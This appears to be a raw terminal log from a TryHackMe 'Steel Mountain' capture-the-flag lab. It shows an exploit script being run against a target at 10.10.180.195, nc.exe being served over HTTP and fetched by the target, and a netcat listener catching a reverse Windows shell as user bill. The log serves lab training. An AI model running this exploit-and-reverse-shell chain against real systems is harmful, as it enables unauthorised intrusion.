 ┌──(kali㉿kali)-[~/…/CTFs/TryHackMe/complete_beginner_path/steel_mountain]
└─$ ./39161.py 10.10.180.195 8080
┌──(kali㉿kali)-[~/…/CTFs/TryHackMe/complete_beginner_path/steel_mountain]
└─$ ./39161.py 10.10.180.195 8080
┌──(kali㉿kali)-[~/…/CTFs/TryHackMe/complete_beginner_path/steel_mountain]
└─$
┌──(kali㉿kali)-[~/…/TryHackMe/complete_beginner_path/steel_mountain/web_server]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.180.195 - - [27/Jan/2022 04:53:51] "GET /nc.exe HTTP/1.1" 200 -
10.10.180.195 - - [27/Jan/2022 04:53:51] "GET /nc.exe HTTP/1.1" 200 -
10.10.180.195 - - [27/Jan/2022 04:53:51] "GET /nc.exe HTTP/1.1" 200 -
10.10.180.195 - - [27/Jan/2022 04:53:51] "GET /nc.exe HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/…/CTFs/TryHackMe/complete_beginner_path/steel_mountain]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.11.43.64] from (UNKNOWN) [10.10.180.195] 49299
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>whoami
whoami
steelmountain\bill
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>
[0] 0:vim- 1:nc* 2:zsh "kali" 04:53 27-Jan-22